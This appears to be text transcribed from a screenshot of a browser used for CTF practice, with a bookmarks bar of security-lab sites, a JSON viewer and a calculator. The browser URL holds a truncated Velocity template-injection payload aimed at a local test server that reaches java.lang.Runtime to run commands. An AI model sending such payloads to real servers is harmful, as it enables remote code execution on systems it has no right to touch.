 http://127.0.0.1:8080/ssti/velocity?template=%23set(%24e%3D"e")%3B%24e.getClass().forName("java.lang.Runtime").getMethod("getRuntime"%2
导入书签... 火狐官方站点 常用网址 京东商城 Base64编码/解码器，... SQL Injections BUUCTF在线评测 Get the pikachu upload-labs ctf.show CTFHub 在线进制转换 | 进制... 文章 - fenjing - SSTI ... J
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
null
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C